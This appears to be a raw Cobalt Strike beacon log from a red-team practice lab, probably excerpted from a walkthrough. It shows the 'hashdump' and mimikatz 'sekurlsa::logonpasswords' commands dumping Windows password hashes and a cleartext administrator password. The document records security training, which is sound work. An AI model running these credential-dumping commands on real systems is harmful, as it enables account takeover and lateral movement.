 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
beacon>
[-] Unknown command:
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1804473 (00000000:001b88b9)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/7/13 15:58:20
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87237cc0a5cbc3c059
* NTLM : a45a7246dd74b64a67f22fd7020f1bd8
* SHA1 : 09c1149077362aea72932d6a067034e4b2de24ca
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2021
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2021
[STU1] Administrator */3160
beacon>